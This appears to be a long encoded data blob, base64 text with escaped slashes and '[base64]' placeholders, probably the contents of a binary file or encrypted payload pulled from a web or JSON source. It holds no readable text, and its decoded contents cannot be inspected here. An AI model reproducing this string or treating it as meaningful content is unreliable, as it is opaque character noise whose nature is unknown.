TMMDS2surCdNq2bN3bjexnWcAdChjuO6K6IaZOIO66xHmL+v9YN87miNDgaAmW9DvQ62S5zg5oWlXAE1JZ0jLUKumo\/HM5V4KagMorcLeeo4z37jeeX2cB+7FTAJNjkdL27XvM\/qwOSsfhxk8t8B++YbHu7Ecz+B1H7mxp9AXJ6N+Y0TCo\/YAhaN4lcQrfXm+zGWR6IkTExlIONyMdmgSoXfDjKBaT81Dl0l4Q3P4py5PaxBP528V7JVb6wQXnSJfkP6zP\/8YgvJa76tfD0PIyN3f0Bjf1Nf2owyr3iKbuhcKqdDSLjltt++fiqN5b7T6DLUSYewq5TRrqJkMcyJxQ1ChrwMW5C7jHROhj1j1j\/Az3j19o3mev7Zqq\/oDqKtf9qqvTSGIrHTs0Xn9JqrI\/5ktZ0xyPwLyTR9xMp\/xXxqjbZWY32EEC31yURtPONo2y+Rfd6kpGcNA42hOmHvTJySr\/X3YihGB0RVGh3bjhLXQ7DV51cU5cVNkn+7juUin2bxW8Q9Ukz77AVXuMrcYLu9gEwsdxhjLAniX+XFLE0ertympK4PNWw89lvkDNCvUv0471HupIhSWPY\/zZm9bNrxfbrsYrL1llFOV0Z2E\/[base64]\/Gc82hv3YC6IhSREU1lmy1GqiDXJ7lztkutyQCuMHVGLtqm\/iq1JyusHU2ZyA\/MJGvZkgiOcWuHqJxaFlzj2YraFAXlDkdwflYRFh0bGm4GEXcbRb92pc4NALLPJXRd\/nfvCyDLkFadE9WW6yB3Qjipmt63TwniaDbkf1FoGOVki1f5e47W5ZB6yKhzVd9IyL77lzCna5dMs+z814vMv1h6xYEsCbhHm8RKL7V0\/BGt3T1cQG0Zio1M6o\/fq6Pz\/vvFi14BQcxPGRqrYwwWDTmQEQiX6qiJw2IFiRN60JBJnlCNu2j3s3l6i2asiAm75VliICz7zkFszDJjYfGhb0hTVcuwd6c22MN6cfEX0ObuDq9EohBtLSDCTL9O\/hzYDpEeBMJJlelOmccv1wnSbsbCguzhXDER7CMvXEnG5LhW9I0lIruHutk6zRV3GRspq5hwwEapyVtCauWq2dWRlg99\/gn1ar5KU5cZIqHD0SqUNg\/p2BxYz+5tyNdxO9fpdZSJ1Ze+ViQbMxlEDK8GDBDAUdRnJUe+Zq8vwr+6Uip9kkIbp5YoKzVgM64R5cIAc1DHqgBFsMIoaWSUplo\/oAE\/vAjFP9dR3tUXLtaKzKtrmntuHPa4uziSsrbbxtjcGJib6S8RJgbjXqzd5YJ9Jzlv+56eRDANhrNvlUSLW7u17OsCJcAhO\/n6\/pqeAjfucFrJR3Y4JbuJkzZbZIUnxeNMawtnG+OfCmRMYqKeU6MIQ\/1Me\/L2GJDrppwKn\/FASv93kQstfIUtk8CgimD1GC0SE+ElVXE13KflLWcs+DL+bfW7p1H9Mlmft27MhJwvCMgIQjmtBJQY1mVc+HOLPKGffQjRv6LIOIh\/8SP7V91MUhG5uPKyWdOROPdwXZBSzpzuLWu0QIlyngl3orIsAskJadW6I7mDB9ZscqmFhdoKTkJYJqCRVEKOnaxYwhkdYnqu3KJKzIVb7ta\/lJZb6UGH\/PJrowafaqN1Tedquv\/C3WXLhWbMFPkJTw9ncU3a+3Y5wUKKUfMeEB27PDREapY3XnMR2wGNJzEosNhh5iM49e2iQmwj+ak8LH19gLuur+C5WUl7F\/yGu8dEbDYeaMws2UNs9ewzgXJvz1oBhCeDHaLRCv8\/AEDKqoGX2pnP6uX1BmKchn+58CZ7hA1XK4KRb\/gu+nqPcOH2lwRMGlGLlZSCNf4G\/2kC4du0ge0AMkV1o8dMM\/VSO0lTvG3kO+ef6lkw4+4Nf+DH3RSZWbGe2BAbx87Dj59GxW3Ed4IsOk\/[base64]\/RW74wK+N4U\/sUbf4V8bCeps5KvAiRkz7TXO3Gw28SsckLjNfL6jMVmxVSVeVioEbfBp2mDyrDo3UOidGUFeNO+WFBL38e3nJj8itfdwouXOBUKr17NIUtE4z72+dR9DEMp1uxp212TTIeqFXhQRE2UTAQQu0yw82MS6UdnGrTiOHWm3vR4FiTrBO\/7D+s\/[base64]\/Rb2YN2TAyapgfY49UhIZ+q6xjkhVsHZ1vDHuF54VAPuO\/8OwVqPdPszYZeSmU2I6P2pynrmet\/XdkY2CVPj\/LAPTdiKedt7NXn9vpgQJ9HMj4bT9BH8Yl8ZOz20Slrs+greiUmQheEERaHG\/jW0MCpJZFEfb5cvdN5PIY2\/VrdjDxzgUorIoRpx79EJ4UQtiGOEetVcifUr1WD1TJhY2xEXEddUxMlr4YxXle4OfBUbi5roDWZZ\/I05n9zzI6AUwuoQN3ZF9vZdEVrZjKNnUsAJq02MznyyyS5QSYwqn\/sDLqMCSiHSJP7rOnpzXYLCrFv+T3jxWU55jdffO96gSZxY30Wm47ggC1omx3UAUInfb9ZluRofXyKVLiGBjO75nSA1L4zpCQ\/Oxsug\/eQI8I75qkH0Gycj++db0oVOOlFnGEn7nuiuCWwB54HcrRz3Onef4KN6bEnkgMyWB6imTVJJPPLfL66cz4My368bFMoYdGYtctWEMLZ4dMM1TOxWxnQN8\/CM6aZeRc4NngX+PzA2TI4yfFS3k2W5x3DDfJv1Fqmk\/53bh8VW21ZoerPgAPA3YP4kpDoKOPPgOMnRPrfeMgsSUCK759ilgz44nAweEAjjK+9lmzCfKss8toCOv9dma9HWoycSjtljpJuZBIPrkuZzwkBAI7T+Uprh+P8\/R2BNXSdRE5A\/\/pEUh2NjW8hCfXmPPU6Cw28v301AUg7qHB7IVHHfU9kvAQr+qHwa1NYUwASeBQDLpoWY0EivlgvQCpGzqVDbXsBBZJyXSVq0z17KM\/T7xbQL8IOREmMwzLbs3Y5j8cO4gMCpCvZtqLP5Hr+A\/qSxsczqf95Yp3Ti8H\/SlXDwN4dBrLeBJKYdgqFSn\/xfcZGP7H+nZWVzhHZSV1cHWXgakodMPwgt1C25t5Hy3lEC+fIpHP31\/sBnlS7D80d7udGNrMMHfK6\/cJu4uOjw2Kx2HWKu\/JlRo+Xjb8jxqqSOwaEOWqNKMZCtmc4oiJ4t9Pi6x1nj7ej1Mi9Jk4bf+Ht+4pgzjnTLNAqbtM7qva5J9ckTTjcrg4BBtVbWbQsg4keBat0Kk98SVFnou6CUrmAjPJjCIsiQwuTezvoNLhGCmtHJRu6wGm\/3ObprBO603hJ8WR81RUKYix61Ovyo1iB7hxVvOp\/z0465FOyYrIIf2mKwEiX4g6wgI9jsNYKNO+U6Ci\/jp3t15a\/VFja0+fTsoPd25f6euDoV6RTf84SE2nUPvIfgnAmnrY2xs51PjjG+I5\/UFInZNwnhNMIYNC7mXyQc5Fvke+5eBDjdOYPUzMYmjuYYwXUM3UncwovTbfIkeBjlTMD25e3HUdohbNWMSn3g\/[base64]\/oYwYzZi0FO4IuCSMR7\/4i9HTNrEEBPBhDs+Hws7HKJumUtnOOO5eRvTF53+fJ0SFwuWA1tcxPPJ+W1LTgW6Ry8NcBTNBDB6abG33mt2kMP3DUiAJiw9GRcK0NpuVOjmqbD3zwLVEkdWkC9gVkOb5rQLtXFwvc8mqTsFxOEr5eNgx1oueq+4n4RW95IXIZa7GGNfm+s3g1+jUr\/aGFSGmtIPnBRQLB8xE9CNcb+X+Ohzy+65LMTrAO1il11ZmkEpidNer+R3ezlI9YPH21T2Q1Yz0S2chfKB2+ZZRESJEMPBiBHfu2pU+RUCqer+9C8Syf2h7m8\/Q2IOa\/W3IZEV2+KA64bEcOapZUqqde3cycoaaJLyoRQHjbvcD1hkWAzTcnmryNcIsl6PWMjG1xSifLYObJnm2UALRBEEvYqzt2d6TRJh82BVWmE9irdxqDW05V5WoZJZX7k54jkbiyso4h8QFDxMaZyLRvo8xWcfBt0baPYWYHeJ9OSLme0\/7wNBzrfKngHtaSVKAgKwpcoSaLUJ7MQh\/42rs4+jYw8DI+JnhPT\/BBiaQXYVJP43Sd2ofuq\/B3Ev7vmsGdZraQ\/pG8Hr4f7h0hJHiq474\/jsZU7CEmWmLp07TLAM9mtkJ3pkAwtaFqANgqc0UNbiv2Pbn7ET5tlxZ\/P\/TyvwBz5YAp9F5F5txxhyebdyXRTE8M1Yrbxv1eKTGZsBxr2hbVvFPcnxYDwZ52SqiAcq8gR89ed6XifqQgEIemz7+JNXXnUXJwjPAzc+9P\/lCPQeJKOhYZ7POSgt8cBD8taPc91dHUY2phkDOeEBUI67pkI1qe6Q0Y+lWuXosSYRuoNARjYhZKeaWWy0vhvNKyNrnf0zGXlLwJsH1QAEVvtkR7AXFIqySyj3qhXAWJLsO3LV0k6h5bQ4WAcqJrXlodAys1gey+vMkFEfV+wIAxs\/bqIXB6HD65mJtYA0H+v0G9nUjZkLKKRZbTTwIs0\/gbYc0V3IHq\/aFSOyLPU9DfeYjN+cg0M2RGi4SMb9SEUHJD9IV2dU28Q8hF2PeI8J63OF0FbB7wBjn6D2acDsKReRBSUbsCqVTY\/a3SOvNfsp6mBikJLFv1CLrShz8\/oTNGLt1g6vtsWGkLoX\/Ny46TGfchvpmJfkP0y+uDzHJ7n6BG1IERBj0JXfNQ+vtnIzyxZyQTdxcCDRRSHAouM8TtW6o5AOGlckD5C7CW9PSn5KyVZQUr0tbdmnfeKxLqxOgv0LXWighulpqphnZYPv+yq0cORenZCKPb1fY0GYRgkZdpqeu8Fc33vcPDo5NfCK1+hREg3a5m6Er\/wZJxsqMh1ISes5S\/IFGtUdCy9ZWgPBRGXpGQm\/TIpptBP2X0hgO3pbbasIq3HUcglqwCn4rX+X1IjDql0ROhirhDgsqOKhLkzuk4DQmITP62sdrC6mo6Yd5B9uzIi2ZU+T874xGPGnR\/0gPxVGAX2l3sRWTIU4KpZiP3Gp0C\/6hZChuH1skcvx\/2CmRh5glImtCdmmY0Mj1mzCSMIRV\/R4+IWaMGUvrzxgmIPLgDoImHQ0eR6PhLrNur2l+apbKxTbszso0y83uMT1xZ+1GKLsCG4LwaaItDLU1QsANAu9gNRlvV7tJebX8b80nbNmP+7mW2Iav3Bq+Z08zynTHWCORaI5LAs6OluudataN4+H+oU86V9hh5TvXfkd\/9qDOy\/7RW6Jw0\/mLi287Rtw\/XwdJQETt4HRrQrnonJ2OZ+lKqHlaztvfbYf0WiMK\/PS0NeHsLMBRi92geUfIn86Q6VLdwcz0xGSs39+5rOM+CQk0CBeJb\/uGISsqe\/+YOh58OyMMZd9CHsfgj9h9YfU+I5RqwkRFpETTtag2vo7dlEBZGfaIdsavDgnanNo4A65t7a\/wtFKFSar9FeBEwwq0PPkNnYjSNgutEW\/og0F\/zIvHZSM\/W3mStLo5pmxgui6l9bkqcN6jqLZL9nGgNRSgfXri1QR6GzX125RyD8fo9bD2\/rG+r8s7JRSDBz5+nUEoCyUOCpNz0PqUiyGMTKtY9xc7KI6HSfAymgqiTBVFqUzAVSvoVc0oaciGk6m\/SvQVvede+G7AwlNrM6x1JNsZdsGp3qWeNcb1HarTWakFcwCbroirPmipUax6OWnUYFt143w8WbBZM\/+JiNdagdsBfZFnTy1Dana4XextrXbUT9K4oJagkX\/FUZO6UQmjRtKgZBZjL8JwlHENkIeWZEoyJLqWECqUEPezPwk1KkYk9\/KM1khxpS3tN\/DAKPvpdPdc+t7JcXIAGn5CNUibHz38DlUkmXpc8dwq7Ads6xpQUttGF07K48oVhq2ge1IG7wljKe1N8HXbu\/UYRnoJOrvuKQbNKz9Ztuc3lYN6rmsV2auEn5jUIqGy0x1+Un+TOC\/vc4L9PuysiXmqqexyh4hKgx0PnLM38HAMRPJvWbphMBHZ6qTIabzpTZS0\/qOskaZAryU0GumF1h4nn7VGL4\/MYeRaiAzH68rX2CAwUTkRdcg9\/bgOmZLDaGDQoXqDOAbZVOsC+ZEecHiDs\/XZyeNRd+lHX6Ignupkom8LhJuiyphLGsUSOj8y\/etM0Px1HWVI3imkd65ZCvVrkbTwtgNPP3blQfV1o99Kae2P4XzVtiWX1ujGEt5fPAiRdZKN+\/vdGfDJdKNYKcTDMXHHrdxWI1TMrECqy2Eak9vGFAExAjirQMmVO\/MqQ3ViG1441kjN3GfOtltXpBQT\/1bRgpS2u7\/uVhsg+xnIFApEgpdAgQLdXLNyBgYGmYprJVYeD\/bYL+oLZy3bPX0HS+5Lv1YMmPHZdc66TvNCqtGoWE68NiXMvl5aFUL52jzIIXM3kRDJVkWhy9xYOCIgUoXUBYKvVsHE5DqjiE9E8ajzTf+WPnZgOF9YeO5r6aUJ628Q5ojHcmL0EnxABsiyZ\/obaUSgw1p5GEotDOEEC9yRwzAGnMYDgZe9mlKF6WqV0IOez37\/NoTB\/I94yKDp\/[base64]\/SDVVb7cRhIEkSv7baoSz1kgQOxsS0sETisxGGjaoseFYHTFZocCsi7VA27S4ScHeHGTeHVl0ADXa8BnvILWUpMqHxQWymscWivquxdZRZN5T4YKcGPkV0m7jx87Imc5XSwV0YiRvQpm97J9fxnjmpgW8dgi2dAveIV0mRG6z+sh4\/3TfhD9QFhZ5lZUz37OPNa+K\/[base64]\/KdmDcUPxfBb1qLwjGHF2qdGRWwIaHwDQCQ0w7hxraT7eJLUvZpEn3GhU+Nm6wIWUDEf32yMZVLuN3ZAXlZRlBMG8m4OiSeJ9liEGDUJbUc8bg9w\/qgYGl15Dinf6Flp3jRRexiNoY+rRRQ8tKK7C5jbCqDGgaDvFx9ZAc3TWvPZJHVqJRD847SBgB5G7R0Wowz6AtRD20Zm2KCDq2GVjDRl07HbKIHeCzGWt7mVK\/h6wFK9bkKWTS3QWP16RT3A1oLkG6pxH4gc4GwxW6dd1MOmIGiIJGes\/Z1BQ97eDTDQfeDuiUQBtSO86zpVqAHnvPS7G0UlJver8FEr3ce7JUcqYnY4TXJ5hUj47NOBkCzoBfUURszlzzDILYf4F1e2CxQQBYev1TmiR1I5pCpvsEE7xKXlUWNLVleL+1wO5LLfvJHs\/Az\/1pEdPcfnyE6y+S5PRwcEtd5O\/5N6j54vfTyFJKF7J58qcGWuSbOR18VAz6k+g7DnSxyF1WG360oMV30StRmF\/J4PoyQU\/crwkNR1rDSuTn0bT6K88UUaCCFir\/Jaxng3q5k0YO0QxTgBhjW3i458VxHfzPnZ1P0gcv0XmeZpIsuZujDggSohVyOwBVWlIRzpqGPNbryiiYzXbIwTBgjvyAZ\/NqU2Kd4pG0tOI39vBiORHhmDmqg13ZtoKCn+Ug\/mYrYLvqhfPq+MeoWA2Q5UIsDzp8VccASV34SCNyM2Q72RgN2D6qFyMhWs6xFjaS08m13niZmUelmVAcmV6ERtAeD3WQKlRGquF3MN2GYOZBROSjSRiCTG6xGOYkJOqFk1faAfX3\/c8yAk2kX37YaD52Gyfu6Uk5ej03XpPe6ix6d999DKwdqnFH6+AWcitmy3EK5GMfiI1C1nQeRsGQRHHG3YpvaaLIczFZQhkQEcPw+QnwGucVEEwUH2ahIzN88H65+bODpR\/q74EbNwW3rEvstNIRanO\/kQhB+9qKSv26r9I2pqXLUqITBJPKyqi0WD7Gl4+ANQqjewoARd49ZkxxOpIzZRCzmUfpQLmIs04uY5TqLeVtU6gSAXpL\/CLUScnrXk01ukVao6tY45NVQV28ZzpHBlgtZnQxNPjNrkNb\/qc3RlwsP0c4+EbmACcYbCXcpsvywWnAw0G7xCv4H6DwqjLVCYraHP95YIOhHfNsn3OeQf9aoSi24G1fh\/4cXeNCnaSZ\/m\/TY2z7kM\/EpBQPxCLvBOOzCMc\/InhyiMxb06XZ2PEyxfh0sEVvdEArDrsKvcqfw5EjKhEgmyuJ3OshbvoL\/qX9LY7L\/qmywlEtioZLO\/XiLlDw11Atq6a7Ksg+BXRIdZh6oMBbJE9dIJMhBU8tXP2BSwqmy9wx5wKg5MaIqbevE56kqHS+xIpDlmh1hlAeZy\/LBpQ8YO\/xkrmGPCl6p+T+GLjLkZMhnTnjhtJUPJGCi1coQ2qXKpSmMjpeqMyV\/mpYuYwQ7o9NRhI1Vtdmof67885m69QSTLVkvpTXJkYnRWpT54DNrLHQtTcBsH\/9Z45gRy1o2wLQoP4cv09SKqCP6111bX+TfWDMznIDLyBI8rdMh05V2VItxwjgmKUdo0Mg0VHZgBBT7quch2LneMZ\/XOPeBY\/eZEXzSOBVClhemLbqNXdZlHR7540fYfUz8l2MfB5bdN5+CmyJmB90j4D5nlWYxzdO2TeD5pSQV9mBn8XGWnvJ7boctp4cbgdl19UC38K6uwVIuwW7TLL0Q+XoqR87pGJlqVPPH3XUBAOvZFLKVa\/i39mkcx5P9whmPk4rT0j3z6KTUMzUg5bAettCUhxtv95Y0y\/BLJ5dOE0QA5+Ma1ot2OBK2Vjf5ZVB4x1zqsfBfAnDK\/arc\/Ef6e\/XHx5I0ER2\/PV4aY3R6a2drNH1uaZoSYa8uZzbv7HfyT2Jmb3378vLckr2aLa5EYmCsqR8NYb+0H7bDIQEE+5x\/lGrkOaQtAr0M0tD6KwcNs7xmBBw9ZfEpehorJugpru2h8aVhat3FUbJ35HUWilhdd+7QecYWb8zmokQ75fORWl7cl8n5wQf2+LRO7m0XaZ18uVo2J9yeBUFtLuOsj16omBvpZ07ulkr6f5Q213Cd8kSDvSUItaDEsPKsnuBpd9SagfSaEaZ17q0kpWK\/0W3jCnf4vcJGsoCCzAO+CqauEl6a9UNEQfAgysfHcryLzIsIgZJ5VSzdR8i4iiNA6pDJu1rYKYptcNSRqLByymh+p\/SDAtCnutRcQeYAhAGiDFlGv6resmClRyXVYQFWy6xo4vl5Vl3e4f+xYJxa70eTraPszEkz41ltIPk0FE+2wyiykrzOtAxLjie8xPLWDpkfHlXtNCpnZsHPyOH0eB\/osTcrbwieDy82CfV+rWUnkQpmQnON8ZJD+2iQDuyb+\/+FKzlhwGbB7oumSWvK86QIqGPhhGALAiJGbiIWgN2ZmOrwtdR1OTlw2dre5E4F3Zdcg6vN+cmgIC3aCWb+5WwA66\/4BYggMo+wrbKp8ERdaN4tJ+owfzP2jnU0emrhcSeVMsAkGTlOkolyBZgiEsHIqhRJC7e8+H0s\/hxa06uL2QpGB02XKp5eWYHgPR9AHADp4zYZ2jPLFV16rmcAfajjcAycAU0wtrTFXi3SUCl8PsVJ5GUKpXzIc0JFmNxIKkSOPJmqQN6UK4cmsOUSJzp9+xwQC1hPV\/WlLySFZZxZR+R3WTjnPzWmmXLlE6z5GZjJdIRgblNQxLvHcnJ2SeL2euf\/q2O\/lHGodSeSaaopnsoBNfwkGHbPnScDmw8KyXeW2tTCqZ\/1JMDoaicRaFzwih48P85V3ZJ7s7fK+J5n0xDxiZgAMKiL66mpFat7jqfhc25FaWwk6peaZVA78XoTCKVoiAS4E\/0fIZDVgff93edIZ\/30W4sYDrsjRnQid4giLTd\/y1OUOhaFr7KDuUiW+HgItbjEdsFdmgq8oX2V9ywfNoVzBngDuZ4V+iqun9l3KoB5Q6LKgzDyDAboBUZI6\/rbJVXNTT9D+vRtW10wL0EHtjFSUswLKG4L+E1W\/nogCF+DUVkqM\/aueRyI\/Fkv3pFH7FA8EGFUoIykqvngJkAz+71YORB6EyagWLIqPVcq4KjGZXhADTy0d9XgZJIOl2oKQtw6DGk8Bpwh90mAu846xS2gsG6uOob4OVjiQ60n1qiHEyqiwEMzqe3AbRIAGIY1UY1L\/RAXlntc2fRxemiRWghcDN1G8gn1kNAInhnomORrKY\/7ykzeLbXwsSQEbQHfYzzQyCbEj0mt1gwXM0wrNM+QdFlcbmd9FYzxez4BY1VHf\/9koHJhqZvovXIGfA9TkMjaXpERW9j9rRZ0rawygO2zr4TB1ZafSr2cLv4dVlJZPfkXlc53prhoRmhUkOuS6SSpoXckVWBxY39\/BapKiRxFzBi64N81ns9PFf\/evd84ESueNA8RJoMzQaxK0b6VqNGu90lQ0ShrzAt6Gj90qYnlF5W+sCHo2HWlzojJCrdlLsZwdAmRlgw57hy95X97xSsyrbzfKdziXxEgWpLFF3MAZnsj9ifz3806A6\/3vMR7F+UlG8HfnU8zpClFCJF0w1ItnLUaj+b7EtIisSOPIVlQY6Mkfw6PmIj996b7UIPLz42kpuqNIIiqkZRH6Fczt5qbGIjDSRmMEIXbwojFzTAMJ7Q2A4T5TeGsFPaOYMatrx5A7d\/1iugxeTQMDG8oCGEY0\/E5x2RKm+vw7uwJaDeQIoWIwJrrCeiidHi8bkkghHH1S3+nW6QmNmOtHZEFPIEKDfy4V6hyuJFmhRrRV206v\/ZIv3am2R11pt5+a5e8kba2XDvQdQGyNHXwDNWTkHbKeoOWBVSR0+Scyx23pA6OPGz7xZh7qxofLP+C98SYNVy\/qEWbEDaB7KopfMlobhWUEa7qhrF6oZ0xzsvI1mKrCwssO6ui2t+4g6LtfZzJWZ\/ZZF+l6d8vMgFpUG0WibndHkmGT76\/sL8xbMGazz3Uj\/lTRRhqdJGw6EQhW\/SEOUGSluRiQzzOh5kf+sDjS48hrnEOohXblwftvGrKts+CQO291OIQdA+hB7GuNx2zCvROR2e\/cqGd8fieeAUchcOIdclKs49qUgpowMTfV9QmQfrgduT4FFI2X+lUF29VQVhaoVVnEdZTbt6wNHnpw\/x6X3XvayFjScnE\/dcr01zpzNezxDBVjbac6Uv5c3yJloVz0PabLvNF+uNwBoIDK2viE2sG0GJOSEPSEkN2GbKkq4Pm6MM47diDBdjQhPwKk3kXJ\/bUyOmyuXjQbJUEWzTYIJtFZlhem+uLxK8Qj7X8HnOAGUJ4mh0cSXevTmcHSaQBbtaRFdhCVDdPLTJFHIGE5Z13T8Nu+2FX2FJLQlbhXXmUOBfo4l17A8zylVufRX30AiKCO6gN9gPFlUbv42Jk6ddyngfA6ml9cij1U1Lbc5dlvKHYZjaIVaO\/j0z25lbM8vy6maPULf1A47j1JiC6tYR0GJ335VhdIC3ROwUXdAqJcIzSEJB27Nqy6zIRfeK5qEYWxpKFfRU1coGTBJi\/p\/i7otVM6qEiypbJfjCfXHrxM9ZT6ST2zbIKg4AbkVyjfKObQs1g\/xU8sJjqkPMFuHPuEQ68f+QwP+iNq96R8olHpRILq71MPM1Vyiz4bGFAePMgU0b+E31iiF+VgerTjnhx2Oc075U7IkQdxd4Eo2y6oTosnOzs3ARIWPnPNv+9utcE8yBGznaoycEAA1KWzcNcPeb62i042TjJ8cLMDAN47ZrPUn1O\/ZXJ5ap6wtSHNy9ONiyEU39q6oD1d4g+If\/oYVDPmPwoLbSzDeh5Q2BXsnAicX20s\/VJXxGzWwlJz0PXUwo2r\/y3IjNoFia7t\/x3wOw\/bizaSvwcn9XA3CX7fb7Kl0T73e\/UVIN0ZGGqFGniDb\/+E32uU7wCMnqBeZ1mRwXCve0kjR4GzVsUEVSuk\/[base64]\/W8Xe2\/TaPNFBHhtwB0uXdXgIcVjq4rlU\/qzFcW\/7Rlx\/emcH2yy7Lr6DpEHl0X9Jaedt9fkadSYrLIwwRT5CWlajy4bLOWaLI9VJ\/pA3Mw3fOBWaWNqt43eRbtzZLtolJk3oYri5nP1UksczWBslz8wY62p4dP2NcoMbinfV39icREZI47EufGg8a6X\/peyTyYne6dIAopU1hGsyknu7EajHbcrdRm4xn8uZGiUYJexE6YTGzEDmjE2wbT54piD3u6aRYE2d3Uk74+wjTFs+jF80agjYvVTsDWzo0uFrzCrliR9j2K9Wz\/WaqdHko1eeOVpgOB3UVPB6J8YAAbhCrxoshW\/on8+QekdeAazHoV7h7PDW\/HP70Fyur3PoK6kt\/CII92+bPELIWg5KG2zEtm4s49MaDiFE9SYYSPeMSk986tkJ62JgrP79vqYb2I0gQiaonouLDpOYB6zWxic\/KRHKExfGdJrPGVwz8yKrKUqSq\/iwJpldr1zW3g41Q7IddEYsJMTqyfYbBWmAh\/E7cE9xAtVaUjlefbBmC0oeiVTf2btTHH1HGz6lQivyCbQJ\/5oMCxEFgKRfawM4U9jalUl6USww7BvW7uHdoeYzKkSULxL6hYqYNweApQ37FGsyesxjiqxWYxK0VKV\/[base64]\/7ia2VUOveb84l1tDE6B2MMrvmpVyX8AcX1FgL1Want\/HKdwBrdicpueUPka2\/DvfAtp6BKGDn7bRBOylpVgx0BVh4ORjxWyXiWw4+fiMY2kvZKrcJSNFqbCFpLC1Fk8TBifSWqcNeZTHUiMQ2Hl1RUakHux82aCcI+U1+b801+fQ\/3WzG9t5ckBprNrb3R1BwjSPTUUQ8qlO8+EHS7l\/CQ+UJaZOGXaRMI08ZYitHlrbZ+3tISlBlcnkGTohTKFg\/fDm5Fj0p0VfE\/qY2bv1nTu2UerJqPTGVdK7JeHichG5qvjDbucL698zP1sHTx8WMK2QBwmFJOc306UhLLcMVuF4imhjV1NuFbBhQJzBh69ld3a29gAnIbSXIaDS\/0VnGtosHiNqGMtE8u3rPPY4eEU4HaGNO68JOnFI4Os\/vt8\/ENFKX6ml6gf9PstXKnKfyUjToQaz1v3PHHXLQh1LUerdUYmCHKDNAPoT1HD52HQQivLfEF4QMgLXV3IiUlb5rkNSRJxk8gvjOyX+j7M1t4fBLlecZwklogcTohgK4nSPxh4+owh67PyEuhEL9Zxnbc2Po0dH2m7R2J4ew6oHf3C3Upf6Rrej9LutStj5drbp44gmWyo\/[base64]\/sRUgX8djFH8US89jLH8B9K7seH+0JpRWkC5\/n1y2ynZ+2orinWX0FGeMFw6yXRSBFKdP+RtKdq5iPE+8cFTZzLLndgk1qXTTWiRYMKEwMLbzvG19Qb+yrflmxln9Vtv9nEZAZ9THv+zwSCuhenE7WEDv1rjgLTj311YmkGI81KzdB\/c7OzWrvEE\/4q6mnhlYiPumVuBr+SKvpkCC0fbtJTczwApxvIVVK5C9ZWJn1EKSoCU5UnsCHwrYqRKYU3EvnmgkDqavndrtHbRT\/P4BtjTwpMvTUEgQIGrI6yP\/mCFIKefOzdG8euUZUUDsYavW10HVqT5oKmpBdGj5w4gjiPQaXTzXbjgcWxunPqt0DKb0lsY+H6imaS\/iFwsUtCZcIfBvhcTXnEBY9olhPlahibJESs7QeD2oAjqYRuGAPGZ5d8ETrmdFFzbXOHU4fDMEd2+RhdyhGUzjWnOmQk8KB9IwkgjIbVZ\/7U\/AwPmA0vFa4LhnL2LT7U\/pdeZh4D95q5FRo4wntZ5vrD5MomKvVeOZbY\/xBpT5jKk3pGsgMKRyOY52xZu\/8VAvByy2Nkvr+8idHuYmU+lgBFFl3p5pw1XgiqD\/ZpT2pg\/DxrVPeNbEvO0XtaawZE6fp3uy1eyWJRy28iINFlhlNoATlYmUQRM5\/uLfb+caQp5TTWytd+wUdZ+DitiKXxpX5BXJRyJ5YAbAj5o\/z9W+BDCC1Nr0YHdVYplNE7IMnJwaP9GCQxL0oEOtfxYRSmIc+RwhEXtU8KfKKZ90Xx8AYBcwbemLoboM0QffnueXg+dvxsMpmOTSwGAVvZ3GF13P6fFS5sbpA3EITBDtAVGad09rtmoGAKPs99ivtcb5rhv47Ms2lHr3eQj81T9POf8LNxbGQ\/Ak6uZIR+Rj1+c\/wNeQooGvcWJtLu7u\/fz9Y\/ZlJZLEV44ER1ELYJf4eVW0y1h6dNluq6Y558WPt2za4NSFsga3ErDsRJ5S3s5yutfFw+4lP3\/sOMd2PAkqlXZBn89L7YeH4fy89JfT3RLr+kMv0TzQoJcdA5A+K1NGwaEs8uy6\/5HGc37rPRS137ibybW3zzO8Ze2icUVNk3Qfhg3Yw\/c3SnAkoMuRmXZ9Qs\/58Voll\/KsyWqR6L0ivz857AnivuVGljoG\/UE204Ik8jnakv386IcoK0o\/dYM5KMiJfioy2+P8uRr11flfF+IoXt0m5ZPLbadYzzK4Kxt\/CJJJRqoXkAm1TMIiFto1DGgVQwjMpvdyzO0vw4ShcB+zQIQqZ1N8lFPzVEB7n\/Soo5hBVF4ItMwC9u5mdTqPx1u5e2cQM91cAYzni+EejvBYuJPU\/\/kR2neJVaZ6yOU8A3sZdgwytnYhrsUKCRSWhTND6qVrrmISd9OaFP0jttSwdLguV2upAtFmRlvZV\/GUdiFP+jxsiI2Gok78qBE+mFfnTMbXuI1p9aoRd+BwfOuegmQZl0B6QUyFh47wP5o4+cssW6ZWo2lwzvZZOXv\/+ovuDzvUjPsqg4mScqxM2vaKllGq7IF25CO5uux+Hg\/Na\/CrZOy+TGxCZ68tASaNefrhgO3wQCLQQlIePykwqmU9D3K05O52Vmd390+gyZzHycsy9ACKtc0xz27pjV7io6ONaE0+fzVYyoJ\/LrshJkS12RGyWwIgAkaD0Jk18hrqLEcaGXWciqiTV45e0jxcQySjEzOyI7\/yqyWplfk0hjlauqj6j8W30BDLekZ+Iu019IY40\/TLaI0x\/Q1w3NoS2LqNjwGuMCA0DhL\/Y+b+7VLGUDP72C8VImmnYHT1GyHqvliN1FnsLISunZ12WsBEwumdy0V370RJ9VK9Tn6YOqGNIlgnQ0CCqMYgDh6K4WrFvjSCnDPW3vqC3nZX3SqhkUD70uMH1mQxdfksReCPVdPvGVRnjlRA\/oaR+WcEVGN5RPtm4MT7oNp\/PncAlE\/GMFcNlY8lkRuH1CdWF\/oLiRSSJASMTjUevBvmmPWGhc5RGe0NgtrtEmnjKiZDMqp2unBrZbET\/EHLX4g6RmToKcExg6O\/pb8WXpv9ApXTMoga+h9YXuhZSb\/IWGigyGqhKq4ejp4O2Tjv70dhwjI7LZjAze5yicT0JLZVKd1OLdF0cucAbO55kuREvZmlOOg0kl1hW+ILXd6GkYRDOk176b2KrQP8cUdBGR00vA1n69zPOyKPm2rutnDyUTAMN+kv5uOuwhMxRep+Rzc2SZLnVAxXAw+77VScLTri\/f37HtwSCPjo4RLZvMc8Akgc+Y\/x+8Md9yjdMRM4yBGBQhvg3\/+8oHIrj6gAQsR8id83K5CHfff+DKWeDXXuC6NtHfMjZIQ\/H6Web3TPt5J\/DOoUG1+CeFz+4InAo8\/O1u4nlFVoPD0k9bEXhFYnKOwINORIwj2vMDd3Kk143ztsFeF\/UFU+2SyrFDMZnXkDlIg4FCGy6vf94X7VooL8Zw3WNmkCQJ8iwJM69MEtIb3hQy\/POZ+qLg6zzXz1lQJ7fRejSUcY2MwvH4eEbwLrXxCo8GVS9+OF0ArD6dwRdNa3ZOt68\/[base64]